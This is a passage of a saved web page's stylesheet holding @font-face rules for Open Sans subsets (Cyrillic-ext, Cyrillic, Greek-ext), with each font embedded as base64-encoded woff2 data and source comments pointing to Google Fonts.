vPw9DCzCrFb6NCc5oUspjTOYLBa7RcaKxJE8mhLXllw5N3jgTGddkEMTeN\/37Wv37O4OkIDjRBOxxgIsLM1UsIa04SaBnleFgCuljXKmgnAERzpoogMQoAEi6OLBaz7OtuEug4FQWG9rvYgwJJZTpPXFcAHsSbUuW0DJqWUYKgkKiowOjba0labsIblQVGFKp+1sJ6Br\/P5riESbxKbYYuTwGXSNYDgpnvpYCe1XceBgYE3OeQJArWF5xvvrCJkbSRGEXR8AA7ShXp\/kERxTlYScVsNS4c5pbpzotNPN15ZUU0f6D0oo4X5oZ2qMAYAA5tvcZNpLx3iYUGVMAk8m7cLHOTVBPLb+eL5lj8cMllxd+fquLUUqheVZREirXvHV4fRZndz83TvsOZoM600mYU2eJ5P\/rUe\/v1LvkJNPc9dk5HT641+cVgu2rvTBRJuP+eH6\/F4ceNU2AQikAKrm1FLt02WWlM\/CjAtaIphvkvLII8e\/p0DUVf13y\/X95KDxUrXGWnRbyXo9LQz7o5L3nIZdus8397E8FUKweam2K0d0ZCWrND0fOtRnv8yzKmivXcevZ8wHctuSWg46oHXwqnj1aS5+7aUmH21CmYK2ZOpYtSmmYjTXGFTmROc4P2ahRX9oKoRx6474rwbF+FEKDyZ6hzuDqMKBWRkki8uhDZUwCwiT9Ib7Sy\/fY9f9O3cSCBMEmloCD557LdqCVnaAEVy7PcTMevv+V+M5RxA3IDjgDGhh9efzSBftXAAQ5\/a0fPPDbMv9i5eo1XLQsq9zffv997MfvAP5OHV9enty4vVjZdXX33unTdefOZ9bzRK6TTqwQXR0e37d96nC11f0Pe\/btxGDb6tQFPFlAPp0\/uFIhX1NWD9ivX2djRQ9TRYHdaZ\/sh38jnfJuvN3hBNFqbqilOOwkt8egvccXidFgsdwSVvnAxBV0qHYTprw59uQxE8F14CcJhaxV1PcSLTvkkJU\/B\/+frz+o5DNDVzT3WRpozUjLKdJISk1A5C8ssZQ8rRipVNTV\/3sZE2FxbhHVZ\/4292kIEZEuhoOZntFjWLSgSVjhvN51EE88RkO3JWdqjQeIxBSW5UirrAlj2LYMRDDJ6Ds3fGZXDDo8M1RrlmcIdyJhljJwDGsYtWB2sOx173ye0\/6GSFAp3W1jEgyp4w2zKD2\/nKwTIp1UsprQ\/38fp0U+bL1\/t1Psd55axlw8ggJh3VAmcaiJlosoYFAw9rQCmdAq4MC1EYazZorfKebjyqxoKJiSyzTVkfIawEJnX9VzHXRv9CjZHOkZWLsiWHs6cR2RyCHBjbH\/[base64]\/QOphRZo6vsGdpWJNeXExM2pioMFUuJZBvclBQwTE9WqCVmVcAMQH0umiKIeGCSvVgbbc4o1jsZSxJ5nAUfpcHEOjY5w7zFIpzAK0AAGiMFoK6qBzWZRjdER8cYy5VgyrIQFQVpCyL4DSAM3+N6VGpwQrQ2zjAx6fC7NA0juPUJi6J\/oit4zgEpBY0KNPcTcDzcDH1MYCaHJFKdGsOVlDxgyqT\/[base64]\/[base64]\/ER9A+c\/aqiutVUfMJSB6Uo44NKcmHI6SLvgIY1bOWZs7TnOsWFcCMzKGGZ0eo+Pxg9FWuUJzLlqpMlTmn\/1pYUyXAljf9CMbq9MKSlNKVZQRsK1sQ1A6gmo\/yllmd6BZjvAkZnW8pzQdgX36nI\/yuHmSVNLFLcNmqe6ycTFkhW1\/hyDq0I6N4t0\/tXbwyPnLp44OVzcnnYQsnntTTjC7wB6SnR+BFavF8zgGvFxfej9eUfAvX6\/Xcx1\/G+n\/7JVXUKTbb4k7wm4HTMCwVFluMlZeip0vz8ovvKT4\/OVyPfUuu+4zrmvZ4OE88bdUZLziHXl\/fxtIRLYLQZuB8cORk3kkXQk+SGuZUjRSa5eFBgy5b7ZNMkISfjiGYRUWtv9F7lZMSsJpJE3LL2pA4IwQHnCau9x0dPmDww+LxqY8z2PrVWJ8jk2\/2AZofULb2FEJIVZrAUTEPha\/iHvFIWEsqPU9cB\/C7YKeFFHy1krjfYxFYzzFTIwue2N+xj74WrEBXy\/eiWndm6P\/aIpTo4UwVjRgUHquTRQdxcY5ADo0iSTxSph+wKTYwxuRhuElgtZOMil3Nd6ENQYYY6CFkDm4WmKsUuRPoVNLq6phU0u+OoXAQNQSaJtNL9J1UHwY1j3gvLMFCsYWhyIQVckbJzO5BrIsNqtiQ3VP\/5Hp07vkTcM\/57l\/S66avNx8\/RaNIfWuNQ24W+K4idEJVzeuCtiIX7RoGZ\/19Gs30t6DmXdljADR5P4EpoV\/ZPraPfQT3jy0Ii+8Lm\/x71z\/p\/26k6IHVZ0j4ly74rtl7mPfQNkBECMK90GckxNm4\/moDg9jLi2t0vZNJcco3Uou4H5c1ZFJ59rv3ZRutGft3\/vo+pNX+Op70\/4jdf1QgI2Tvmujbp7xzfUV4xZf+Jafcx3XP9nr4FWZFpJIjcZqttFFXgEFgSW7MtdAq6Oh9fHFhX8Iv\/fI+W0Kv3UjzSR5ZqQW1tViIhitpI8MgLoSviV6ykd5\/z9\/1H+MLWpPUKxVZ7XKCBKaEo3ORcVV+WDvwXETbuWVj7f+ESdj5C2WckN8uotlM4kkEih0ZzjvNKjgPW\/LFyEpYq8gfkGEH65v1Z3Ph90zCvFc8fXHEXzadcZS718IcRJu5KYdOu16MpOM8niXvOtkajxjUT\/Np+u1z5V48fXbSAk2faDn6\/ee7vvNvSb9ITEFu3378YzL0TxRzp+O5zCJ55dLDNi0ivhjqpZlWC1JwUp1uDvsvDveLudz391YEk\/3HWecfeD8Vm\/Hza1crtV9qCxmYX95qGSZj\/[base64]\/8owl6vmjORPoZ0dPMV8yTc4cy+fbrHsg2biAQ+TTx4qatFx8q1hvv4kMyEANCx+t+QPQQHyDyKyR14ZOKcGU\/YK4ZWKtmjJmAGB5DOfesIf+TH5LYBOGapJPsZ9UtABpAGf6qdV8eym+zuYuea+5cUc1DGm8Mmktd3fxP9TW2sfAHRAfqdnAuoT\/7+E\/hsXd8PkynxitqtPtc4sWfUGUK0ed+\/bmfsUCy10fM8mwNoNIOrpkTeJ1QuU0qXdXBRSAiPHWiW1+NM2cbxAg0mhdt5\/ER6E53Vcg5HnYhZ6Xcci+Fl1KwD9xeJSyHEfmlm4xk8A5s9Bm5N+lQPRMQ0hQ3\/+yENNHNW85EYxAG+A1+wcVlyhLZX6HQ5A+2ApK5onxGZeAGo4bOUVWuinLgzyMfx6QEtcj3Ttq5geUGeAGh1uZO463YhicNvYXf55IjFxikdq\/xAUue6VTglRPKtq4od50ukuz8srZAppHCEDzQj69QKkqED1JPLoBdLYVQ6H03Ck0q+IQB9zAbYJ1JtbZAgX1Csvo0dDCg7U2UD0Fhn\/ALeRkcjsGzUe3fGW2JOyCLF2gTX+8Io7UwFJ3Xr\/[base64]\/UBsQIyIhPp+ZSJAHzcB8C\/z2gHZQ7+dKUDbXTE6AA+pxAergJCUgEJDkDqyn8AZMRrJnaC6qDbbgKwo2AZMTtKbDbvqHExFTvqnMjijgaH83LHAscnQDUbL4mCJphAk+J2nYI\/foh6vYlTcKAvkUSRTAxTCoqJ0o0tyiiB0hUQK5dPuFmBR442huHPTVo8higCkjx4l41AEds794esKA54SzYWe\/yLPF659zhHjRF5ruO4EXKTHYtjozIKYCdbTnTMrwbY6bFK2kQTDUoc6s3jxmLaIN9yIldMeZRx3wHuH5Ba4hJCKnfNV5DHNh7balthjgkYbHAA02JcUbUVerLN9vC9sPc5gPQQ\/OOTkUS6+J+ngy5oTDEDiz1u4CihjGYOeXVOGQgjnAgiiSKaGGKJI54EEkkSJVlRNd0wLdtxPT8IozhJs26vPxiOxpPp3rWczuaL5f7B4dHxyWq9ASEYQTGcICmaYTleECVZUTXdMC3bcT0\/CKM4SbO8KKu6abt+GKd5Wbf9OK\/7eb\/fH4IRFMMJkqIZluMFUZIVVdMN07Id1\/ODMIqTNMuLsqqbtuuHcZqXdduP87qf9\/P9\/c26Z868BYuT\/[base64]\/XfgnaDIyNDXIs4u7932CQ6cPuhkMppZnXHWRzQkKGZ4FVQB41X+FbTf8Bjsrb0Pj3jzeubfuE7960XqZzNSpTSpTPmxL2tLTcDFR5kXy0dkKlV1BlY1+g8F+FO4hh8i3Bam\/z9jGlUOtSuNqpXI4IpQPIHxbcz6+DfOMX78BxzLAC8o8FcDAAY+IBOIqJM68xVp5+140Hddf5nZtKcx1xkjfQ+d\/vCId0eY5u+T4WgsY0pvqrdv3CD1e3w83pfI7lFanH5p3hPvIHX11FOue\/Wpp59xs82n3af0FrT3Le+6CgA=) format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFUZ0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAACS4ABEAAAAASBAAACRZAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAgQYIgSIJjzQREArieNRQC4IUAAE2AiQDhCAEIAWDWgeKPwyCCRupPiXsmI\/idoCiOO6DRFSsPkHy\/1+TkzEc6IFZWr1kqRRHGGNHxqSyeuiCtSKpIrhRqkzx\/rFFojrCB0RevaKXyJ1+3VpgEuKrgo0bRT7RDa43tFkzs8dDj6MyCEU0vLnm7V4lTbXY0bwnLpM+ywf6+zO7bvSAx81HSDIL37\/L300y8xJa1XSPcOBwCFWVa814hCzCchAapXb35+9zav99ycBygBT4yo9cUIpOgWWQao9KBs1IyU5WCjrd5RJ5gVS87rWHS58W3Z56XT7uFW94olsGcJsT49iJhQHnCqJiNEesfBgR+PSYjR07Iv\/VK1Y+MPKl3l\/v\/dt45eGyypKqFEqp1OpWd0+4ndu59Hn+f50+7jn1ehZwR2oC\/pGdETNLAIbIjEywoSmGdx8gJhYMkEdwNrcJqRCM8v0hALu1Qg8hY1kvcKzBItn\/Dc5L9SlNPoj6Q515kmW6k6z4YSoO468d260bOfYzlCDOLf508xeWgVceFsBVTlLCqblN6i\/EAYnUWca8iifoiev4m8\/MtqEi3D1DQ+iUStlG+wEy4QoER535bjVD+tQBBbXu9n86rXbkCS85h7zA3isqfv113eiPJWUk22fLyT5Lzr7I9oG1qGU5WZKTZewOsAIsZS05XjjHBwwdccX8+iuKjrrrrmi74+Gfe6fNd9vPAuKxdEzAMKD\/f2xlnSgM4x5jVmBAN6ZHRoj8mH\/7aQXUuNvd4hhiEJ6IFKmWK\/XvbjASQFjk0DIgyuAFAGCapMYumY0fkAO0bF5wNgxph0NIwBJ5kxANxIFm94XtK5XADhDXWgsgwdrFyirB6bjRvBBRLC1rVEQk5oqPT1sWgC5A2Q7YTISMVpjP7mBpQikRzSjaDqyMkiB7owhc19YR4J5TtiWdy1Ge8hFFPbtifUCAyGcP6yQvlaj7xoxyI2aUBRg+\/H7wvAOAPpq+R+TeoogSysABTNBzVdRQBwGSVNK5yo0QQRx7MxS60OZFiqDEAQxAAeg5cMNMhE8WEh7L+8dZZn836zQvfInZKE2ooZfpB6lsU00xRdSQQ2riJzgBlW1TV3mWJnEUBr6zRispOKMEIwiMDA309XC6OtpoTY1TqJNqqtRGQZ3h08rUyEBeymUzqWQi\/ufgxRE8AwWV5U2fG9yv7SDDGOlUX0c1uOkh8xmOEwu8VkMkRGzksUKJ+K+UmtNPaq1Kr9WnAIkdJUfHKcgZfsc468F8w2nR\/UNdhn\/i03GxUHGZmKKkqGQgMVnZ0LzcCQyv6tghTCUrvLKavBxMwmSKpeaOuJW\/HsLW41AYdKtx+EUjcfPRoGzW8Ffw3NliVGVFce1xdczy6vU4qfA9FqMVjKlsY\/o9JndZOPs8KOhJZMnT0it8xX\/BQcHPuweCEQQfYF7DbbxaE9d\/W23DWMXZDd1ADbjFaori17WNDwUwokqcBf9A8PiffxCrfRQlC+B2SCsITUdprLLJTS8IVIKZgWT93mZ3lO4lHoTpdPC64TEk5xwEbw\/PQkbznouS14HD7vxdzKaF\/Y0FBylqrOOb\/GHmE1w5KCt5umU6d8sUBGMVjBpZVRRdmHd7OlnaOAO7DeceMQ\/5E6Lv0lykXm\/N84ZBu6Yr8Uh4XDnYrJYToKjWxdvYQP2uj90lZP5560S5pLb2r6zwoC\/PDu1y6RsZClNuMIwUMMroGKSjWKjVoF7gV8Gz9ueBu9l8HzvEn\/[base64]\/lLu+0un7OUQ90RA0taISaXViuxdsESWOANCRKDzyIGtXQ1Mq8NT4plVzNgbg6RVOyIM6tVjBCmFdTEqRqHYkbp\/WDefmyDEHt56bPJKEoHYS6HtBq5zCnBK+vVJKSjzJATtFvydfFWfuIBVa73NhDSsohhw8byQR82MIePJUIYR+2nU8o0IpXdsMZnziIYd1HoYQLPgZgrAm+uOHKT\/[base64]\/BecBQuIRv7Sqb052JV7mo7ZgNJ5v4QCyAAcSAJZIDY\/xGgqX\/Dn4TIfQKobpAFVgsl1KXIszcuCD3AtQkAvHFU6kIhYYksofHC\/1E1L0BHO5TMaVpQag4AORuRQQKPCEIpIBLyQUgd8WndQCzRQhMkzytQFvsdRECu0tTeCfOSUplqN4Ff+BT2cZkcpcxmzy\/S7N3XJ7J+z3yzO3DjKRUutr1Z47SkKdXMkSn6w5iKX6N4toHCz0ocevK+OZvG2BA+kg88uXtjP\/vmz09dTYnKMBF1w2nZKmycjE4nk8hUbk\/3c5dNsrnlQGEGv6RaFDZ7RBhGKNV5bGZdSC8pBuBwV56JPxS9rJ+2OIUiLSTKMvothUwq9WmyzkRD491OKiuYdrGBgmxKssrGcHeAHe4Velfeqs0pOz1GIdoCHEm5shoqPubOlSbCb0+Duy+a5hzt50\/[base64]\/HJQEHRnTmDqS7VnyBijIEFgQEPVIm2BulaGpETmJ3xOjTKBS6gbpT8RgAJr\/1nYyOhW2i+EVuLNdJ2J9z1QqaIshtLrlWYPQVLItc0sJJ+cDHwDHsAjTGE9\/PprBBByv\/iXGavIRYAu7ifuh6zzOojYLKMnlii\/[base64]\/EdPr6Ju547ZS56SX6frU7T9rCDVH8Kdo\/M+cy15chSqzV0q14Ae60TfSYjqeEKLG5NZ1Kk9RVc889wjrA2JboJfYCx\/AMSIfohhmT2omHM7cV+vkgeSu0JYFyNCi0oO1AYQCCVXbYEqFfFB0IM0RuTCrFUA+HA\/62uG+IGXs+xHa6jXAi2zxp\/TyQDlsNS+tRNCEzNhinETmRsrJQi5SrIpPo9f8LqwuPZJMFPNqhc+WNdTAYeFw2psCGNU0sqwWl\/IKLbDxsQoN1u5CBJzmwqkBqvW72tDQh1MKWVWRzJRFTCTHqnMG+ZK\/5VlS2KJnYwduU9xUsJs2M6OO4U0ovklZ7nmuJMUmzSM7U1UrYSEX2HqGn16ukq3Ad5+sc1lzSViqYa+PHs0g53eZWmalmdiCh\/jrUOp3dtJB06y7NLWFvahlvTpJ6zb\/WIot2o+wRpCjqI+2MR6PYxU8bEKJEX1QB6wfT6KpocV7ZWWGBd5M5NUbZCjl3fYc6YCBnTCOM6NLZjtJNsvWDQjUQbhY9\/qIDfv1r2dgo\/5c8VER9+1esb6\/QleGjxUpfR2vDOmfl3RSvifqoxXfN6vFUMBqUWG+MppVQ8yS4bHHwWejWwT+uNrxEX0NsVuKtyMlfMUront6c0hxG8oiVVr\/WsZipOIwH97NmRqeiCvfcwjs77AXVxXjgyasuF0tKh53KDw2AnaFRlfnYu9JbKlPf6QigIaSbtlMBLRoSTdPiTvE+TyEI2wUEX4o7EeiOOj6xIusIYxeA8tY8aG2A9sDxCwMqi2X8u+nevNnKOwaFnebDeLzY9vGnGFp454UG+eTgDfyKiau+6n8wx5+\/oxGq3zQ\/fW491AgZPM9OHUjRTYT+H56o\/OVlzQsmpYUyVsgcx5oqZE6JPz5iyzdvPwdfR4bSulJItoa+RU4UrXnizXstnX\/vrW4yHLBlfTZd2VWkEFtd3wzHHM19J\/oINp8GGNhyFbFqWblyKietOK1v\/\/fs0Gi4eZR5\/+xtJbTyRrSpVs9Ekug8DB\/[base64]\/KDOy3eE4Nvbo1YMsczBX9fcpRU1788tNm+a6KKRNXsdS5tX8LX2qn0o17R8ZzfT6PPNRtW4FFfjCJusjdrxHqqlfla7RdbFS1ZmJxcDdAux04ScYp0BzWtiY\/JtsLYR\/RiXaI5iRrRHRhUBZWLvYaz9QyFv6LTzt\/3EXtmEndODw7U5tlYCmRH4LuKEYZ2ysFsc1g6uEoXF+KrATa+hN3xwBH+85CTKP\/2NvgUznRNFmt4Y+xwj3NiYdSU97WbD0ENJcKs+uX4YHJ5Knpp1vcSlad93PoF5f3yt\/ZxZ24uZZDJqMgEj62ZpWcdJwD3YYQXS89FCCdU\/T+8jdP3KzvjeBJZDIKnd6rv0XVQ3SzqFtaUx6\/vvvC4LrpkRSeazzZmhxdUhfboeY2V94M72kzkJRy7DIxFft0p\/j6CQxNj0lLTYAvL+GK9Yx6qBqrHWgsWn473F4zNrBCgWrvWC56fs0XrlY05BLpmfrfd1KppxL2y90qN8LpfYf+w5QyijOuHi0bQloS02S4AdFoUbcOF0+JV3OeL0j2JJE01TI0Swzk+LMdNdMPaq\/u3ezLuMvIK8icSnwZYXzGhL\/FvsVt3pwWtNj6bHXtHridXNDt7E3MlrW8HW8jPkksUnI\/08tG9J12IL0qe6m29Vf\/ShUMdJYJXcTZ4O8pjMYS1A07RcpW1CltnpcCu9q\/o29qaOz5JuaLbQD8fpqRVFty5tLRu5tpBbyT8gVzyuBrK5z42hDP8zDAWk2wkeL4I5by3cDo3vjONmZttn9WbGTWacjmdPv9xv38e\/vGdoVu5bwrjdLA5lSIzepiyiX4r\/bw0afVDP0CF35yoKs3Zyn28Wry7ulGZEtCTnRvegE6xc4gKtf9lm7\/[base64]\/+ql5BTk3yfM7RgCx2ENPXr55V5wl3\/s7Cwpye6\/e37KKv6l+RxObFto837Pfr59fMkrcEmvYuB1kpHj2cNISH0ZWW4veYmNZ3OXyYQN3q+X09uWIMve9OlyFs0iXQgC\/sPwJ\/uXqRdGXfCz6SfHb\/q5FmijXaC5Xfxe7fwPFdBztYFpuJQQWH7WPWq\/ffUAjEO9Qb94ealpe9UvyY9YkNWMoS42zfGvCpUz\/[base64]\/zvRnBBIkgqKoXeqwlVSAT0v11EWd34luMqTsfcWDVNSbJjlPxAW1tXVCWa6eXrVUf77UADZT2Dq3nDAvx0BEaYsGEueD50EieBB8ABL13EFiNZE6aK2kpzUcOAwO+xaFK7v6w39KqfwVedr+9LsQDPXlpxz8n\/Bo4+gvMVmkeezR5K2NCUHXQQHGkm73\/eRIFecxoZsbtnariWBiNhEcIgyBQ3UYEWViyeSWR4duqPlDkAgehVr26se1D3WV1aOMBYpfDVGJHkdAAu3L6ItuA+BAA5R6xUMeIDRN+8a9a3AyTW\/nUU0d+Oz6061h7yI25Rk2r0TnBq0wPWEjtzTk6v3a2o4H1OV7RNAcW3lxw7iGSUKHPK+4lJlEbM7t2q2bXesHTJy\/C9OMfA8vjxTXcoyb8PULuDJGvpLHzdEhzkFkoTp\/F7WpJaRS+1R+WJuiI8CpLMIrr44PwMB5gbd3Hv7k4v0GOwCJ4LyC8N7vX8tPAU20Asc6ZbOlsfzBxhrlcUsL5bHT62n9pSTprOarlcyu\/jdEkCHKaTcuwh2P+mTEhTn+4IDLLdNNpTmvNsPdqB9Zl6SelpJMeeat63M6g6GXhX\/wKgoIC6n\/dm6A5WgWFGGi2jtb+anqhUjoWGff9YJK\/TISDs9lAEn\/sj5XW2vfXzcMUWXvm+rCuUJ5jnIzbB7XXBtfh30UtTVlI9wBNuaqww9pb\/PBtwM6gc78xexwCjsSGfJMdqmxhkI1kgnggPUASIi7AmJ0ghio1rsVm929rYS1uHdwDyQemIGq90aQ+HkoPyzSpAowjGlE+10o75c8y2qNGau25oGy\/JbhZu3ru++36+MdL3h52CeQSPYxHp5OMW7Ps4Gfv6icsTHUWcTZVg8NOe8UF+J\/hsuvgbuhp1wCen8MDDczNwfl0pMNkNXIQHogqhqlJUfKHtZ3SYkAI8RSRaRmifT3gc7bQr5Q+dzTfW8C6WZSKNUwlfE1UJALogKcAADMA6DK4mxgWOMROO\/nADKvEPNuNU5ppcVm+34B4DEpBuOT4tjCOpR4FwfscVSeYpywxQXfYsGDMkJy7ohDNiIq8xNecMN7ZUeNhdUDtIud1OMxwqsyFSE55eP\/[base64]\/nZBpBhXu8WIMUQARKVRVjqxUMhR8eiiQQVQyRovgRlkhVoMolkhj8WwFX4t1idtZsbJXv58HKnnmS+9z54\/7WrS\/TKAIJDclSl6KtoSiGDQA3u7+7bRxfIeXto6qOPhjvQ2vLRcDnpSE+C7HYlkCt0e\/aygu0RkQJlp43SYOEcQLh\/G9b7d8jAR+vlM6lxtXADxENxGcvEBZe1wVWjaNXoOA4FekpZpmdDUAReUcqWr6xVWhttaFShrFE1UfSR1sUMVgo8kQGTk0fq4L0JFpWZIbujec\/BYS7d6H0RRjCJZjjzBzp6Q8W6N8bGUrLNU1dhQBsdFrA8oVrj8hFykxskC3a3cgeDCUUtikoCPX0uzwzG2AIWxinQoxCsc02rDuEd6uGPKCrDuhkTwDoaevEy3eA8H+icMyGPg8BhlIIiKKMQPTskbiVUIprhjpKe90zWxAA2J+2JLSrSmcCP9G31TygG+6WCy\/5fcvHJn01y9vHmZrdrHl+8VDrePKBjhN5l06vZb5gZOtxbbJGPRpe05iKInXFdbE4ZtkJTa4HZLYw1LLF70CHg8bDEqZYFrJ0G1Za8OFiVFgIAKVWH7L4na1Fyyf+mk0o3dYwxe7\/bz3Xaxvy6KWA2cOC8hD29mzxCduD2uzAXI1Ss57XhbOWvxt9Fcs6fmm\/nZxRBpG9IZfEHOE5bWG6HL\/nuQjbqZ0a0RaslacylXR5TgjP28GalzKh87KTEmjf0tcgCOC+UIbeNfPAgcP8hP4nuI+xYSA3auhPsDJe7f2FmZ\/xpjgKt9iW7w700m6fqfWa4uWkc6fR0mfe0GWOKD2qSdEqXhPbWUtrPyAWAe8JpWojc9e8Ld57h9A7RENM1QSlDyyZFpncPicA6o68M+qtkfNCDqiAFNLK3Uvg77XMri1fTXuf89q7cOFcmfOfdVPdv1bceOT9fnytNr\/VhLSMQ3N\/[base64]\/bIuoaXL0\/aeEmh8rqGcduFLaziorVYZi++DoZSpszSLGDch+6CQowOSe+4fqyvVYdIwIEopuC0I282h8XvRvPEpgBawKk3dPcAnx\/5UTVnOqf1+1aa10zLWrLPMDAGhoM\/[base64]\/FKpeTy15E4IDecjyxUuNNFJKWL9pRis9pipGWG6XEZlAE0s6QZk\/ZFUQZ6aHXaKrVvTyN+ehs+f5aiHDeiSDd93eizUXB\/JBHm8DvxOE1xAXEOMNLTWzqOx3HjeIwpHTaSxGkj9v3u9fU0AjpLakOCfaXqYnZBDzWCtlPTLZp5CBYDQ5HsxjbEt7UuJSOIBJc7Kl7pfDOOWW79ap89r+fbx9Y35Hw664jn8xx2HPocaJfjVHYLP3x+\/57GKfhyjyJiskkKhkRZUnedBGDjduxwoIY807sMiWDtIVBpRynqYK4S8EKuo0+tApQggG0Q3Ii49MDNqp8qNtBa00SqqXN3BUrEQWzt9nMIcO7gY64evBuKOZiQk\/Kbi7pXWqmAUWzoX0cs+fuVmwDKkCLP2uGlazGq7zxk0Se8DHpWxpqN9Yu8u\/[base64]\/ce7snh0Vkqu7Fi52uzbzx5s2T27jZt7E9sIwynsbLiIxOzjjePsHa4TnvF1TBYz\/I2qVnyBBVUiKV1pDXAWl\/kBb1WzuJjigC1qav\/5anGxOO5713g1HwBGxzM5GbCh1U2Nv0etM08WaSNDyQujssbuduJS3z7ZIYkxrH6mdjfML9oQUJGyXihxRITbt8fX8Mu9yqodc8FDBIhWi8j2p6XfFstbBStFHBdRL3HgKgsWjZu\/2L8E2EJfw5\/6gG6pnZWyL1sCWdA9b651vv\/ylb61TOcJzPtb79xgzOvvPuaXyxi2+MuPPjbty94d9485E3WvGo3Eos1jxFL4PAOxTOLStYd2hGlBLoy+9MNe\/\/+YUl6KF3NqGh3ZKPeqmS7lzyPrO2HMUMzZWDrghmSKwEeX9HDg49B5+\/Lm9Qyuo6anJm6ilGI06ADD0YTNe5FKbuYGd\/6tUVggCQNehN2FQECgDU7r98129PPv2fZw\/N0X\/TRv+am\/Ef5MLD37VTw+9\/EgAG\/fc+Nv\/b\/z8C\/l2gbsZAdBaD\/TwRtcgUpkQAcq23QK4GTPNwSyQd+BpmVupUvVgY2GjVVYGcVxR9agSKsZQbtS6WZUgiw0GZg8eprh5a5mu6y2p8cDSqgkIVbRbtLSLRQVDqMK0xwz8G4pLPESLrspDFUNETYiC1uR\/tp\/UDmQ1krdNrkJdi\/RJZGM+YAsL2iXVIMv8BOOZW5PRCr9UACFAF1AQEsCAHqCSzsxxVDK2Z1zX8IE5FKNbrDTe5ONaCtS6OltoldYdLKqS7RIEqQ90Ent6DjfUfvIXo\/qiX6gQKAt4lgWnQDzAPmC1dRlFHafYf4kwVM8TP3aa+wuiuqJxZjHqo22w0Yx5xKMBWj0MVB6bkPx\/65AumFswvtwSDRC8CVRzoQA7AVLSuC5OtXVOFqUa2zAamAkgqoy0RIggkI2M+FHavueFv5CGGOxGAAhIaeEISH\/8DAoXegLVOjO2Lw7L\/AvqDPvH9qax3+wvmlPYXTbvbP2LEm\/5RrEahrHZe4IUJqVzC4FcFCSTv95PAY8cAMWJdEU\/[base64]\/v78u9w7xbb1X7x7LKiovwg0bFGG8Y5T1gYGlB1qDRJaWPjMsAV5JjtMwfZuBSQNIuxcVlAUprF2LhsICnNYmzF1CxrJpHzAJPSLMbG5QJJaRZj4\/KApDRLRZVg3FTWGElpFmPjJrRCFbnTaG5Rh2W934\/\/TzePAf7\/nPbNif+FaXZo2W79Q2NJqn9zVIlnfpUO0D9OKDVmM5i0p2pC\/cUk5CZPTD6ZFE5bhalTVnHKMtWpwpxkq8UZe7R\/s+nE2rHC5rHu1+tP+ot9dgQEWyy+Q034VjghPBGEk+bo1O8m8OK0PV6U7aHioJ2HnC0V8UEudzZHp3I\/SNTUNv8QpUBsKBL7NXKHPCF\/U4tANQQR6MGjsN3SNKsX20wsJs4tIHyIaqt11RvzGKXPiT2\/4IQAD9z37t8n5QkL97YcZBOu1FfeShPhECm7Fy5o2uKFi5e05nJRuyB3aH5pN7IIAA==) format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFWZ0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAAkoABEAAAAAD5AAAAjOAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhwbEBwaBmAALAiBIgmPNBEQCoJggkULEAABNgIkAxwEIAWDWgdHDIIJGzwOUdTuTQoC8qMwbk9KqknOTably7T0VAuSEZLMQsC\/l81LXDMnFsBB3PZo\/VnY\/b+c2szIBHKBFBh1Km9iKDkFHoMUe1Uw6WXkLEgOPGcZvUBKs6\/XvZz6tej21OsC82n3GqLJ3cuvJRI4979rmc2fTFERKUBZYatsjfnJLP1ZwqwqAEwZhOk+X6MRJRyCOnX+7D2XKXJVXy0ix5KprJljvqyrlFAD3u0GCMAFIEkagoxABaHAKc\/dvGgu9CMA0aVNn24YyN2yskNcQAV1kVoCEX50lXyZgnw2JMlZ02RVGSmUTGpLVFa9HDKvBn8DLdzuw5hZk4SFWA6gVFZ3ABYyIJC9zVWwSIGEgM6IY30feLRrA6M0H\/ypuXCyvgfVt5F\/Uirjw0w43kGdbfcRfcd5\/5vjeG8f63hj3xg7\/[base64]\/5mXAg20MyqKo9hl\/SX3SfAsY9A093asUC9uOxKqsuxbQU+bE4xWkuTLHbfDx1EjezyZR+1Cco4pqwBSRNdxehKafrNUVV7WKhASlWCwyjKmgVhKoQDtEV538bWqV+4Yp3fiSjvpNPLLJF9xoBkmsXC56ke94zkMnDNKvB9AM\/bSsW9CUosJoO+SVmtlPCS0brv2AIajKj3n8AO+zvv3RpLgvhI5tZQKqA20KVT6QYzHA8z2DU8BzPHa0P+4zKzPMTCe823aGAmgJw5p7LqwoY522QnQE+al\/8EUbbhI2teQEEFR24MbGmn2LqYUXNWO2raTAGQbgKIY5DqkpE7+qIo\/61A4YtMTN6gvIi4nvyNhAnLP1K9mYrfegESDhMXRazIzwIaA09WV8BvurCsA\/UvSFrbmMypP5XVOZtyNAje2zrXArS2BUKwSyE4q2IkoRAdgx78im6tkH9rXipnswGeoQZcw9Sp850pz7znsE2GPZpsQD1fFHo7QrgNTfK3Txr1f29e3qCrrPDK7XsXAJ72G2wiVXyVzrWrq90RCR7xMmwqQrIWehwuvU7q53qnnNo6kPAZN03XkKl9e\/[base64]\/UVNW8IGEu9CDM7HryX9WMREK0BqBC38cMZRWniWzqHGW6BTI02z+f8dg4NjsIkWGPRYo953F4+oqiHlQfEAhuQic1uhT6BT1DFZ\/jZls\/xs52euCQjRJ\/[base64]\/iYhBIQY0sViLNKiHZKP6WFWLgV8Bb8A2OHQKpNwGXg5HmhMhnojtcVT\/47rwJ2\/ngDT\/65iDASEWIkCTvWpUEIoXAPKQoJHPbOaSDRsYgIQqTn+UQJJBLR9IOZ++W5dDT14OM\/Jc7\/Ij3xa3Lt5\/se\/zy++uXtI3wR8z578NO5OProWjPWf2wOfcRQE799IyPWu5Hw3VEF1X60wsKBLwb6Nntyv1XbmcdzWk4a2FpNqKW0mV6\/3LrMv+jPX39GlS31I\/LLV\/gjSpvByvi8bcrA\/ZtK1+i3OXLWv+\/qv45XHlA6zudJrdchVVskZOeEURLF